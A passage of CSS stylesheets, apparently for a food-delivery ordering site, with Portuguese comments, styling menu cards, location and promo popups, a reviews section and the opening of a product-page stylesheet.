  box-shadow: 0 8px 22px rgba(0,0,0,0.07);
  transition: all 0.25s ease-in-out;
}
.combo-card-v3:hover {
  transform: translateY(-4px);
  box-shadow: 0 12px 28px rgba(0,0,0,0.1);
}

/* Título do Combo */
.combo-nome {
  font-size: 1.3rem; /* Um pouco maior e mais impactante */
  font-weight: 800;
  color: #111;
  margin: 12px 0 10px 0;
}

/* Descrição do Combo (itens) */
.combo-descricao {
  padding: 0 20px;
  margin-bottom: 15px; /* Mais espaço antes do preço */
}
.combo-descricao li {
  font-size: 0.95rem;
  color: #555;
  padding-left: 18px; /* Mais espaço para o bullet point */
  margin-bottom: 5px;
}
.combo-descricao li::before {
  font-size: 1.2rem; /* Bullet point maior */
  top: -2px; /* Alinhamento vertical corrigido */
}

/* Seção de Preços */
.combo-preco {
  margin-bottom: 12px;
}
.combo-preco .preco-antigo {
  font-size: 1rem;
  color: #888;
}
.combo-preco .preco-atual b {
  font-size: 1.3rem; /* Preço promocional em maior destaque */
  padding: 6px 14px;
  border-radius: 10px;
  font-weight: 800;
}

/* Estoque restante */
.combo-restante {
  font-size: 0.8rem;
  font-weight: 600;
  color: #c11a24;
  background-color: #fff5f5; /* Fundo sutil para destacar a urgência */
  padding: 5px 10px;
  border-radius: 8px;
  display: inline-block; /* Garante que o fundo se ajuste ao texto */
  margin-bottom: 15px;
}

/* Imagem do Combo */
.combo-imagem-v3 {
  border-radius: 14px; /* Garante consistência nos cantos */
}
/* =========================================
   NOVO POPUP DE LOCALIZAÇÃO - DESIGN 2025
   ========================================= */

.popup-local-container {
  padding: 1.5rem;
  text-align: center;
  font-family: 'Poppins', sans-serif;
}

.popup-header {
  margin-bottom: 1.5rem;
}

.popup-header i {
  font-size: 2.5rem;
  color: #EA1D2C; /* Vermelho da marca */
  margin-bottom: 0.75rem;
}

.popup-header h2 {
  font-size: 1.8rem;
  font-weight: 800;
  color: #111;
  margin: 0;
}

.popup-header p {
  font-size: 0.95rem;
  color: #666;
  margin-top: 0.5rem;
}

.location-box {
  background-color: #f7f7f7;
  border-radius: 12px;
  padding: 1rem;
  margin-bottom: 1.5rem;
}

.location-box span {
  display: block;
  font-size: 0.9rem;
  color: #555;
}

.location-box strong {
  display: block;
  font-size: 1.4rem;
  font-weight: 700;
  color: #000;
  margin-top: 0.25rem;
}

.popup-actions {
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

/* Aplica o estilo aos botões do SweetAlert */
.swal2-styled.btn-confirmar {
  background-color: #EA1D2C !important;
  color: #fff !important;
  border: none !important;
  padding: 0.9rem 1rem !important;
  font-size: 1rem !important;
  font-weight: 600 !important;
  border-radius: 8px !important;
  cursor: pointer !important;
  transition: all 0.2s ease !important;
}

.swal2-styled.btn-confirmar:hover {
  background-color: #c11a24 !important;
  transform: translateY(-2px);
  box-shadow: 0 4px 10px rgba(0,0,0,0.1);
}

.swal2-styled.btn-alterar {
  background-color: transparent !important;
  color: #333 !important;
  border: 2px solid #ddd !important;
  padding: 0.9rem 1rem !important;
  font-size: 1rem !important;
  font-weight: 600 !important;
  border-radius: 8px !important;
  cursor: pointer !important;
  transition: all 0.2s ease !important;
}

.swal2-styled.btn-alterar:hover {
  background-color: #f5f5f5 !important;
  border-color: #ccc !important;
}


/* CSS Adicional para o Popup de Sucesso */

.success-details {
  display: flex;
  gap: 1rem;
  background-color: #f0fdf4; /* <-- Novo fundo verde bem clarinho */
  border-radius: 12px;
  padding: 1rem;
  margin-bottom: 1.5rem;
}

.detail-item {
  flex: 1; /* Ocupa metade do espaço */
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.25rem;
}

.detail-item i {
  font-size: 1.5rem;
  color: #555;
  margin-bottom: 0.5rem;
}

.detail-item span {
  font-size: 0.85rem;
  color: #666;
}

.detail-item strong {
  font-size: 1rem;
  font-weight: 700;
  color: #000;
}
/* =========================================================
   RESTAURAÇÃO DO LAYOUT MOBILE PARA ACOMPANHAMENTOS E BEBIDAS
   ========================================================= */

/* Aplica o estilo de card horizontal apenas no mobile */
@media (max-width: 1023px) {
  #acompanhamentos .item,
  #bebidas .item {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    width: 94%;
    margin: 0 auto 12px; /* Reduz a margem inferior para mobile */
  }

  #acompanhamentos .item > a,
  #bebidas .item > a {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    width: 100%;
  }

  #acompanhamentos .item .texto,
  #bebidas .item .texto {
    flex: 1;
    padding-right: 10px;
  }

  #acompanhamentos .item .fotoProduto,
  #bebidas .item .fotoProduto {
    width: 110px;
    height: 110px;
    flex-shrink: 0; /* Impede que a imagem encolha */
  }

  #acompanhamentos .item figure,
  #bebidas .item figure {
    width: 110px !important;
    height: 110px !important;
  }
}
/* =================================================================
   CORREÇÃO FINAL - UNIFICA O ESTILO INTERNO DE TODOS OS CARDS
   ================================================================= */

/* Estilo para o TÍTULO do produto */
#hamburgueres .item .texto h3,
#acompanhamentos .item .texto h3,
#bebidas .item .texto h3 {
  font-size: 1.05rem;
  font-weight: 700;
  color: #111;
  margin-bottom: 4px;
  font-family: "Poppins", "Segoe UI", sans-serif;
}

/* Estilo para a DESCRIÇÃO do produto */
#hamburgueres .item .texto span,
#acompanhamentos .item .texto span,
#bebidas .item .texto span {
  display: block;
  color: #6b6b6b; /* Cinza médio */
  font-size: 0.93rem;
  line-height: 1.3;
  margin-bottom: 6px;
}

/* Estilo para o PREÇO do produto */
#hamburgueres .item .texto .preco,
#acompanhamentos .item .texto .preco,
#bebidas .item .texto .preco {
  font-size: 1.1rem;
  font-weight: 700;
  color: #009933; /* <-- A cor verde que estava faltando! */
  font-family: "Poppins", "Segoe UI", sans-serif;
}
/* ======================================================
   POLIMENTO FASE 1 - CABEÇALHO FIXO (STICKY HEADER)
   ====================================================== */

header#topo {
    position: sticky; /* A mágica acontece aqui! */
    top: 0;           /* "Gruda" no topo da tela */
    z-index: 1000;    /* Garante que ele fique acima de todo o resto */
    width: 100%;
}
/* ======================================================
   POLIMENTO FINAL PREMIUM - CARDS DA PÁGINA PRINCIPAL
   ====================================================== */

/* O card em si: sem borda visível, sombra suave e mais respiro */
#hamburgueres .item,
#acompanhamentos .item,
#bebidas .item {
    background-color: #fff;
    border: 1px solid #f0f0f0; /* Borda quase invisível, só para dar forma */
    border-radius: 20px;       /* Cantos mais arredondados */
    padding: 20px;             /* Mais espaço interno ("respiro") */
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.06); /* Sombra suave e difusa */
    transition: all 0.25s ease-in-out;
    width: 100%;
    box-sizing: border-box;
    margin-bottom: 16px;
}

#hamburgueres .item:hover,
#acompanhamentos .item:hover,
#bebidas .item:hover {
    transform: translateY(-3px);
    box-shadow: 0 12px 28px rgba(0, 0, 0, 0.08);
}

/* A imagem: um pouco menor e com cantos mais arredondados */
#hamburgueres .item figure, #acompanhamentos .item figure, #bebidas .item figure {
    width: 115px !important;
    height: 115px !important;
    border-radius: 16px !important; /* Cantos da imagem mais suaves */
}

/* A tipografia: pesos, cores e espaçamentos exatos */
#hamburgueres .item .texto h3, #acompanhamentos .item .texto h3, #bebidas .item .texto h3 {
    font-size: 1.05rem;
    font-weight: 800; /* Mais forte e impactante */
    color: #111;       /* Preto puro */
    margin-bottom: 6px;
}

#hamburgueres .item .texto span, #acompanhamentos .item .texto span, #bebidas .item .texto span {
    font-size: 0.9rem;
    line-height: 1.45;
    color: #6b7280; /* Cinza mais claro para a descrição */
    margin-bottom: 10px;
}

#hamburgueres .item .texto .preco, #acompanhamentos .item .texto .preco, #bebidas .item .texto .preco {
    font-size: 1.1rem;
    font-weight: 800;   /* Preço bem destacado */
    color: #00A44B;     /* Verde mais vibrante */
}
/* ======================================================
   POLIMENTO FINAL PREMIUM - LARGURA DOS CARDS (MOBILE)
   ====================================================== */

/* Aplica apenas em telas de celular e tablet, onde o ajuste é necessário */
@media (max-width: 767px) {
    
    /* Diminui o espaçamento lateral do container principal */
    .container {
        padding-left: 16px;
        padding-right: 16px;
    }

    /* Ajusta o padding interno dos cards para manter a harmonia visual */
    #hamburgueres .item,
    #acompanhamentos .item,
    #bebidas .item {
        padding: 18px; 
    }
}

/* =================================================================
   CORREÇÃO FINAL E DEFINITIVA - BARRA DE INFORMAÇÕES
   ================================================================= */

/* Container (não precisa de mudança, mas mantemos por segurança) */
body .barra-info-delivery {
  padding: 16px 25px !important;
}

/* ⭐ AQUI ESTÁ A CORREÇÃO DAS FONTES E CORES SÓLIDAS ⭐ */
body .barra-info-delivery .item {
  font-weight: 500 !important; /* Um peso de fonte nem tão fino, nem tão grosso */
  color: #6B7280 !important;   /* Cor cinza sólida e legível para o texto secundário */
}

/* ⭐ E AQUI A DOS ÍCONES SÓLIDOS ⭐ */
body .barra-info-delivery .icon {
  fill: currentColor !important; /* PREENCHE o ícone com a cor do texto */
  stroke: none !important;      /* Remove qualquer contorno */
}

/* Deixa o texto em negrito (distância e tempo) com a cor mais escura e sólida */
body .barra-info-delivery b {
  font-weight: 700 !important; /* Peso mais forte para o destaque */
  color: #374151 !important;   /* Cinza escuro sólido e premium */
}

/* Mantém as outras regras de estilo para o "Aberto" */
body .barra-info-delivery .ponto-verde {
  background-color: #22c55e !important;
  box-shadow: 0 0 8px rgba(34, 197, 94, 0.7) !important;
}

body .barra-info-delivery .status span {
  color: #22c55e !important;
  font-weight: 700 !important;
}

body .barra-info-delivery .divisor {
  color: #e5e7eb !important;
}
/* =================================================================
   AJUSTE FINAL - ESTILO DO ÍCONE DA MOTO (FONT AWESOME)
   ================================================================= */

/* Ajusta o tamanho e a cor do novo ícone da moto */
body .barra-info-delivery i.icon {
  font-size: 20px; /* Tamanho do ícone */
  color: currentColor; /* Pega a cor do texto pai, garantindo a harmonia */
  /* Remove regras de SVG que não se aplicam */
  stroke: none !important;
  fill: none !important;
}

/* Garante que o ícone de pino (que é SVG) continue funcionando */
body .barra-info-delivery svg.icon {
  fill: currentColor !important;
}
/* =================================================================
   POLIMENTO FINAL - ALINHAMENTO PRECISO DOS ÍCONES
   ================================================================= */

/* Alvo: Ícone de pino (SVG) e ícone da moto (Font Awesome) */
body .barra-info-delivery svg.icon,
body .barra-info-delivery i.icon {
    font-size: 18px !important;   /* Reduz o tamanho da moto */
    width: 18px !important;       /* Reduz a largura do pino */
    height: 18px !important;      /* Reduz a altura do pino */
    vertical-align: middle !important; /* Força o alinhamento vertical com o texto */
    transform: translateY(-1px); /* O toque de mestre: um ajuste fino de 1 pixel para cima */
}
/* =================================================================
   POLIMENTO FINAL FASE 1 - HIERARQUIA DE TÍTULOS DOS CARDS
   ================================================================= */

/* Alvo: Título dos cards de Hambúrgueres, Acompanhamentos e Bebidas */
#hamburgueres .item .texto h3,
#acompanhamentos .item .texto h3,
#bebidas .item .texto h3 {
    color: #374151 !important; /* Um cinza-chumbo escuro e elegante */
}

/* Alvo: Título dos cards de Combo */
.combo-nome {
    color: #374151 !important; /* Aplica a mesma cor para consistência */
}
/* 🔄 Unificação de fonte - corrigindo discrepância visual */
button,
input,
textarea,
select {
    font-family: "Nunito Sans", sans-serif !important;
}
/* =================================================================
   ESTILO PADRÃO PARA CARDS (COMBINADOS, yakisobas, BEBIDAS) - CORRIGIDO
   ================================================================= */

/* Aplica o estilo de card ao container .item nessas seções */
#combinados .item,
#yakisobas .item,
#bebidas .item {
  background: #fff; /* Fundo branco */
  border: 1px solid #dcdcdc; /* Borda cinza bem sutil */
  border-radius: 16px; /* Cantos arredondados */
  padding: 12px 16px; /* Espaço interno */
  box-shadow: 0 6px 14px rgba(0, 0, 0, 0.07); /* Sombra suave */
  width: 94%; /* Largura ajustada para 'flutuar' */
  margin: 0 auto 16px; /* Centraliza e adiciona espaço abaixo */
  overflow: hidden; /* Garante que nada vaze */
  display: flex; /* Mantém o item como flex container */
  align-items: center; /* Alinha verticalmente */
  justify-content: space-between; /* Espaça conteúdo interno */
  transition: all .25s ease;
}

/* Remove a borda/fundo do link interno para evitar anéis/bordas duplas */
#combinados .item > a,
#yakisobas .item > a,
#bebidas .item > a {
  border: 0 !important;
  background: transparent !important;
  padding: 0 !important;
  display: flex; /* Mantém o layout flex do conteúdo (texto + imagem) */
  align-items: center;
  justify-content: space-between;
  width: 100%;
  text-decoration: none; /* Garante que não haja sublinhado */
  color: inherit; /* Herda a cor do texto do container */
}

/* Efeito de hover no card (.item) */
#combinados .item:hover,
#yakisobas .item:hover,
#bebidas .item:hover {
  transform: translateY(-2px);
  box-shadow: 0 10px 20px rgba(0,0,0,.09);
}

/* --- Estilos internos (Texto e Imagem) --- */

/* Ajuste fino no texto para não encostar na imagem */
#combinados .item .texto,
#yakisobas .item .texto,
#bebidas .item .texto {
   flex: 1; /* Permite que o texto ocupe o espaço disponível */
   margin-right: 10px; /* Adiciona espaço entre texto e imagem */
}

/* Estilo para o TÍTULO do produto (Garante consistência) */
#combinados .item .texto h3,
#yakisobas .item .texto h3,
#bebidas .item .texto h3 {
  font-size: 1.05rem;
  font-weight: 700;
  color: #111;
  margin-bottom: 4px;
  font-family: "Poppins", "Segoe UI", sans-serif; /* Mantém a fonte */
}

/* Estilo para a DESCRIÇÃO do produto (Garante consistência) */
#combinados .item .texto span,
#yakisobas .item .texto span,
#bebidas .item .texto span {
  display: block;
  color: #6b6b6b;
  font-size: 0.93rem;
  line-height: 1.3;
  margin-bottom: 6px;
}

/* Estilo para o PREÇO do produto (Garante consistência) */
#combinados .item .texto .preco,
#yakisobas .item .texto .preco,
#bebidas .item .texto .preco {
  font-size: 1.1rem;
  font-weight: 700;
  color: #009933; /* Verde */
  font-family: "Poppins", "Segoe UI", sans-serif; /* Mantém a fonte */
}

/* Ajuste da área da imagem */
#combinados .item .fotoProduto,
#yakisobas .item .fotoProduto,
#bebidas .item .fotoProduto {
    width: 100px; /* Largura fixa para a imagem */
    height: 100px; /* Altura fixa para a imagem */
    flex-shrink: 0; /* Impede que a imagem encolha */
}

#combinados .item figure,
#yakisobas .item figure,
#bebidas .item figure {
  border: 0 !important; /* Remove borda da tag figure se houver */
  width: 100px;
  height: 100px;
  border-radius: 12px; /* Cantos arredondados na imagem */
  overflow: hidden; /* Garante que a imagem respeite os cantos */
  margin: 0; /* Remove margem padrão da figure */
}

/* Ajuste da imagem para preencher a figure */
#combinados .item .fotoProduto img,
#yakisobas .item .fotoProduto img,
#bebidas .item .fotoProduto img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* Garante que a imagem cubra a área */
}


/* --- Correção para Layout Desktop (Mantém Vertical) --- */
@media (min-width: 1024px) {
  /* Mantém o grid desktop */
  #combinados .produtos,
  #yakisobas .produtos,
  #bebidas .produtos {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 24px;
    max-width: 1200px;
    margin: 0 auto;
  }

  /* Transforma o .item em vertical no desktop */
  #combinados .item,
  #yakisobas .item,
  #bebidas .item {
    flex-direction: column; /* Volta a ser vertical */
    padding: 12px;
    width: 100%; /* Ocupa a coluna do grid */
    height: 100%; /* Para alinhar altura na linha */
  }

  /* Link interno também vertical */
  #combinados .item > a,
  #yakisobas .item > a,
  #bebidas .item > a {
    flex-direction: column;
    align-items: flex-start;
    height: 100%;
  }

  /* Área da imagem no topo */
  #combinados .item .fotoProduto,
  #yakisobas .item .fotoProduto,
  #bebidas .item .fotoProduto {
    width: 100%; /* Ocupa toda a largura do card */
    height: 180px; /* Altura padrão desktop */
    margin-bottom: 10px;
  }

   #combinados .item figure,
   #yakisobas .item figure,
   #bebidas .item figure {
     width: 100% !important;
     height: 100% !important; /* Figure ocupa toda a área da fotoProduto */
     border-radius: 8px !important; /* Raio menor para desktop */
   }

   /* Texto abaixo da imagem */
   #combinados .item .texto,
   #yakisobas .item .texto,
   #bebidas .item .texto {
      margin-right: 0; /* Remove margem direita no desktop */
      width: 100%; /* Garante que o texto ocupe a largura */
   }
}
/* =================================================================
   ESTILOS DA SEÇÃO DE AVALIAÇÕES (JAPA SUSHI PREMIUM)
   ================================================================= */

/* Card de Resumo no Topo */
.review-summary-card {
  background-color: #fff;
  border: 1px solid #f0f0f0;
  border-radius: 20px;
  padding: 24px;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.06);
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 24px;
  width: 94%;
  margin-left: auto;
  margin-right: auto;
  max-width: 500px;
}

.review-summary-card .summary-score {
  text-align: left;
}

.review-summary-card .score-number {
  font-family: "Poppins", sans-serif;
  font-size: 2.5rem;
  font-weight: 800;
  color: #111;
  line-height: 1;
}

.review-summary-card .summary-stars {
  font-size: 1rem;
  color: #6A1B9A; /* Cor principal Fontana di Trevi */
}

.review-summary-card .summary-total {
  text-align: right;
  font-family: "Nunito Sans", sans-serif;
}

.review-summary-card .summary-total strong {
  font-size: 1.1rem;
  font-weight: 700;
  color: #111;
  display: block;
}

.review-summary-card .summary-total span {
  font-size: 0.9rem;
  color: #6b7280;
}


/* Grid da Lista de Avaliações */
.review-list {
  display: grid;
  grid-template-columns: 1fr; /* 1 coluna no mobile */
  gap: 16px;
  width: 94%;
  margin: 0 auto;
}

/* Card de Avaliação Individual */
.review-card {
  background-color: #fff;
  border: 1px solid #f0f0f0;
  border-radius: 16px;
  padding: 20px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
  display: flex;
  flex-direction: column;
  height: 100%; /* Garante altura igual no grid */
}

.review-card .review-header {
  display: flex;
  align-items: center;
  margin-bottom: 12px;
}

.review-card .review-user-icon {
  font-size: 36px;
  color: #e0e0e0; /* Ícone cinza claro */
}

.review-card .review-user-info {
  margin-left: 12px;
}

.review-card .review-user-info h4 {
  font-family: "Poppins", sans-serif;
  font-size: 1.05rem;
  font-weight: 700;
  color: #111;
  margin: 0 0 4px 0;
}

.review-card .review-stars {
  font-size: 0.9rem;
  color: #6A1B9A; /* Cor principal Fontana di Trevi */
}

.review-card .review-body {
  font-family: "Nunito Sans", sans-serif;
  flex-grow: 1; /* Faz o corpo esticar e empurra o footer para baixo */
}

.review-card .review-body p {
  font-size: 0.95rem;
  line-height: 1.5;
  color: #403f3f; /* Cor do corpo de texto principal */
  margin: 0;
}

.review-card .review-footer {
  font-family: "Nunito Sans", sans-serif;
  font-size: 0.85rem;
  color: #888;
  margin-top: 12px;
  padding-top: 12px;
  border-top: 1px solid #f5f5f5;
}

/* --- Responsividade --- */

/* 2 Colunas para Tablet e Desktop */
@media (min-width: 768px) {
  .review-list {
    grid-template-columns: 1fr 1fr; /* 2 colunas */
    gap: 20px;
    max-width: 1200px;
  }
}
/* =================================================================
   CORREÇÃO - TAMANHO DO TÍTULO DA SEÇÃO DE AVALIAÇÕES
   ================================================================= */

#avaliacoes h2 {
  font-size: 2.0rem !important; /* Reduz o título gigante para o mesmo tamanho dos outros */
  font-weight: 900 !important;
  color: #111 !important;
  text-transform: none;
  letter-spacing: -0.8px;
  line-height: 1.1;
  margin: 20px 0 15px 10px; /* Usa a mesma margem dos outros títulos de seção */
}

/* Aplica a "barrinha" de destaque, igual aos outros títulos */
#avaliacoes h2::after {
  content: "";
  display: block;
  width: 48px;
  height: 4px;
  background: linear-gradient(90deg, #6A1B9A, #ff8c42); /* Roxo Fontana di Trevi */
  border-radius: 2px;
  margin-top: 6px;
}
/* =================================================================
   INCREMENTO PREMIUM - ÍCONES DE USUÁRIO COLORIDOS
   ================================================================= */

/* Define cores diferentes para os ícones de usuário */
.review-list .review-card:nth-of-type(6n+1) .review-user-icon {
  color: #a0aec0; /* Cinza */
}
.review-list .review-card:nth-of-type(6n+2) .review-user-icon {
  color: #f56565; /* Vermelho claro */
}
.review-list .review-card:nth-of-type(6n+3) .review-user-icon {
  color: #48bb78; /* Verde */
}
.review-list .review-card:nth-of-type(6n+4) .review-user-icon {
  color: #4299e1; /* Azul */
}
.review-list .review-card:nth-of-type(6n+5) .review-user-icon {
  color: #ed8936; /* Laranja */
}
.review-list .review-card:nth-of-type(6n+6) .review-user-icon {
  color: #9f7aea; /* Roxo */
}
/* =================================================================
   ESTILO DO BLOCO DE AVALIAÇÃO "BLOQUEADO" (CTA)
   ================================================================= */

.review-locked-container {
  position: relative; /* Essencial para o overlay funcionar */
  width: 94%;
  max-width: 1200px;
  margin: 24px auto 0; /* Espaço acima */
  border: 2px dashed #dcdcdc; /* Borda tracejada p/ indicar 'incompleto' */
  border-radius: 16px;
  background: #f9f9f9; /* Fundo de input desabilitado */
  padding: 24px;
  min-height: 100px;
  box-sizing: border-box;
  overflow: hidden; /* Garante que o overlay respeite a borda */
  display: flex;
  align-items: center;
}

/* O texto cinza "fantasma" que fica atrás */
.review-locked-placeholder {
  display: flex;
  align-items: center;
  gap: 10px;
  color: #ccc;
  font-style: italic;
  font-size: 1.1rem;
  font-family: "Nunito Sans", sans-serif;
}

/* O overlay (camada de bloqueio) que fica por cima */
.review-locked-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  
  /* Fundo branco semitransparente para dar o efeito "bloqueado" */
  background: rgba(255, 255, 255, 0.9); 
  
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  font-family: "Poppins", sans-serif;
  padding: 16px;
}

.review-locked-overlay i {
  font-size: 1.5rem;
  color: #6A1B9A; /* Cor principal Fontana di Trevi */
  margin-bottom: 10px;
}

.review-locked-overlay strong {
  font-size: 1.05rem;
  font-weight: 700;
  color: #111;
}
/* =====================================================
   ESTILOS DO POPUP - AÇÃO DE NATAL JAPA SUSHI
   ===================================================== */

/* Fundo com leve blur e suavidade */
.popup-backdrop-japa {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  backdrop-filter: blur(4px);
  z-index: 2000;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.35s ease-in-out;
}

/* Card central */
.popup-modal-japa {
  position: relative;
  background: linear-gradient(145deg, #ffffff, #f9f9f9);
  border-radius: 20px;
  padding: 28px 30px;
  width: 90%;
  max-width: 480px;
  border: 1px solid #f0f0f0;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.25);
  transform: scale(0.95);
  transition: transform 0.35s ease-in-out;
  font-family: "Nunito Sans", sans-serif;
  color: #403f3f;
}

/* Botão Fechar (X) */
.popup-close-btn-japa {
  position: absolute;
  top: 12px;
  right: 12px;
  background: #f3f3f3;
  border: none;
  border-radius: 50%;
  width: 34px;
  height: 34px;
  font-size: 16px;
  color: #888;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s ease;
}
.popup-close-btn-japa:hover {
  background: #e0e0e0;
  color: #111;
}

/* Cabeçalho */
.popup-header-japa {
  text-align: center;
  margin-bottom: 18px;
}
.popup-logo-japa {
  width: 64px;
  height: 64px;
  margin: 0 auto 10px;
  border-radius: 50%;
  border: 2px solid #6A1B9A;
}
.popup-header-japa h3 {
  font-family: "Poppins", sans-serif;
  font-size: 1.55rem;
  font-weight: 800;
  color: #6A1B9A;
  margin: 0;
  letter-spacing: -0.5px;
}

/* Corpo */
.popup-content-japa p {
  font-size: 1rem;
  line-height: 1.6;
  margin-bottom: 12px;
}
.popup-content-japa p.emphasis {
  background: #fff3f3;
  border-left: 4px solid #6A1B9A;
  border-radius: 6px;
  padding: 10px 12px;
  margin: 18px 0;
  color: #6A1B9A;
  font-weight: 700;
  text-align: center;
  font-style: italic;
}
.popup-content-japa strong {
  font-weight: 700;
  color: #111;
}
.popup-content-japa .popup-note {
  font-size: 0.9rem;
  text-align: center;
  color: #666;
  margin-top: 10px;
  font-style: italic;
}

/* Botão CTA */
.popup-footer-japa {
  margin-top: 24px;
}
.popup-cta-btn-japa {
  display: block;
  width: 100%;
  padding: 14px 20px;
  background: linear-gradient(90deg, #6A1B9A 0%, #FF2A2A 100%); /* Gradiente Fontana di Trevi */
  color: #ffffff;
  font-family: "Poppins", sans-serif;
  font-size: 1.15rem;
  font-weight: 800;
  text-align: center;
  text-decoration: none;
  border-radius: 12px;
  border: none;
  cursor: pointer;
  letter-spacing: 0.3px;
  transition: all 0.25s ease;
  box-shadow: 0 6px 20px rgba(185, 0, 0, 0.35);
}
.popup-cta-btn-japa:hover {
  background: linear-gradient(90deg, #9A0000 0%, #E60000 100%);
  transform: translateY(-2px) scale(1.02);
}

/* Controle JS */
.popup-japa-visible {
  opacity: 1;
  pointer-events: auto;
}
.popup-japa-visible .popup-modal-japa {
  transform: scale(1);
}
/* ============================================================
   🔧 AJUSTES RESPONSIVOS PARA POPUPS (JAPA SUSHI / EL FUEGO)
   ============================================================ */

/* Garante que o popup se adapte a qualquer tamanho de tela */
.popup-modal-japa,
.popup-modal-fuego {
  max-height: 90vh;              /* limita a altura à tela visível */
  overflow-y: auto;              /* permite rolar dentro do modal se necessário */
  padding: 22px 20px;            /* reduz padding para caber melhor em telas menores */
  border-radius: 16px;
}

/* Scroll interno discreto e elegante */
.popup-modal-japa::-webkit-scrollbar,
.popup-modal-fuego::-webkit-scrollbar {
  width: 6px;
}
.popup-modal-japa::-webkit-scrollbar-thumb,
.popup-modal-fuego::-webkit-scrollbar-thumb {
  background-color: rgba(185, 0, 0, 0.3);
  border-radius: 10px;
}

/* Safe area em iPhones (evita que o botão grude nas bordas curvas) */
.popup-modal-japa,
.popup-modal-fuego {
  padding-bottom: calc(22px + env(safe-area-inset-bottom));
}

/* Ajustes extras para telas muito pequenas (menos de 400px) */
@media (max-width: 400px) {
  .popup-modal-japa,
  .popup-modal-fuego {
    max-width: 95%;
    max-height: 88vh;
    padding: 18px 16px;
    border-radius: 14px;
  }

  .popup-header-japa h3,
  .popup-header-fuego h3 {
    font-size: 1.35rem;
  }

  .popup-content-japa p,
  .popup-content-fuego p {
    font-size: 0.95rem;
    line-height: 1.5;
  }

  .popup-cta-btn-japa,
  .popup-cta-btn-fuego {
    font-size: 1rem;
    padding: 12px 16px;
  }
}
</file>
<file: css/produto.css>
/* ======================================================
   CSS OTIMIZADO DA PÁGINA DE PRODUTO
   ====================================================== */

body {
    font-family: 'Nunito Sans', sans-serif;
    background-color: #f7f8fa;
    margin: 0;
    padding-bottom: 120px; /* Espaço para o rodapé fixo */
}

/* --- CABEÇALHO (RESTAURADO PARA VERSÃO SÓLIDA) --- */
.product-header {
    background-color: #6A1B9A;
    color: #fff;
    padding: 0px 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: sticky;
    top: 0;
    z-index: 10;
}

.back-button {
    color: #fff;
    text-decoration: none;
    font-size: 1rem;
    font-weight: 700;
}
.header-logo {
    height: 100px; /* Tamanho da logo unificado */
}

/* --- INFORMAÇÕES DO PRODUTO (AJUSTADO) --- */
.product-image img {
    width: 100%;
    max-width: 680px;  /* <<< ADICIONE ESTA LINHA */
    height: auto;
    display: block;
    margin: 0 auto;    /* <<< E ADICIONE ESTA LINHA */
}
.product-info {
    background-color: #fff;
    padding: 20px;
    margin-top: -10px;
    position: relative;
}
.product-info h1 {
    font-size: 1.7rem;
    font-weight: 800;
    color: #2d3748;
}
.product-info .price {
    font-size: 1.5rem;
    font-weight: 800;
    color: #00A44B;
}
.product-info .description {
    font-size: 0.95rem;
    color: #718096;
    line-height: 1.5;
}

/* --- GRUPOS DE OPÇÕES --- */
.option-group {
    background-color: #fff;
    border-radius: 16px;
    margin: 16px;
    overflow: hidden;
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.06);
}
.group-header {
    padding: 20px 20px 0;
    display: flex;
    align-items: baseline;
    justify-content: space-between;
}
.group-header h2 {
    font-size: 1.2rem;
    font-weight: 800;
    color: #2d3748;
}
.group-description {
    font-size: 0.9rem;
    color: #718096;
    padding: 4px 20px 15px;
}

/* --- TAGS (Obrigatório, Grátis, etc) --- */
.tag-required, .tag-optional {
    font-size: 0.75rem;
    font-weight: 700;
    color: #4a5568;
    background-color: #f7f8fa;
    padding: 4px 10px;
    border-radius: 6px;
    text-transform: uppercase;
}
.tag-gratis {
    font-size: 0.8rem;
    font-weight: 700;
    color: #00A44B;
    border: 1px solid #00A44B;
    padding: 3px 8px;
    border-radius: 6px;
    margin-left: auto;
}

/* --- ITENS DAS OPÇÕES --- */
.option-list {
    padding: 0 20px;
}
.option-item {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 16px 0;
    border-top: 1px solid #f0f0f0;
}
.option-item:first-child {
    border-top: none;
}
.option-item img {
    width: 48px;
    height: 48px;
    border-radius: 8px;
    object-fit: cover;
}
.item-info {
    flex-grow: 1;
}
.item-info h3 {
    font-size: 0.95rem;
    font-weight: 600;
    color: #4a5568;
}
.item-info .item-price {
    font-size: 0.9rem;
    color: #718096;
    margin-top: 2px;
}

/* --- PREÇO RISCADO (Regra unificada) --- */
.product-info .price .old-price,
.option-item:has(.tag-gratis) .item-info .item-price {
    text-decoration: line-through;
    color: #a0aec0;
}

/* --- SELETOR DE QUANTIDADE --- */
.quantity-selector {
    display: flex;
    align-items: center;
    border: 1px solid #cbd5e0;
    border-radius: 50px;
}
.quantity-selector button {
    background: none;
    border: none;
    font-size: 1.2rem;
    color: #718096;
    cursor: pointer;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.quantity-selector span {
    font-size: 1rem;
    font-weight: 700;
    min-width: 20px;
    text-align: center;
    color: #2d3748;
}

/* --- OBSERVAÇÕES E RODAPÉ --- */
.comment-box {
    padding: 10px 20px 20px;
}
.comment-box textarea {
    width: 100%;
    min-height: 80px;
    border: 1px solid #ddd;
    border-radius: 8px;
    padding: 12px;
    font-size: 1rem;
    font-family: 'Nunito Sans', sans-serif;
    resize: vertical;
    box-sizing: border-box;
}
.comment-box textarea:focus {
    border-color: #6A1B9A;
    outline: none;
}
.char-counter {
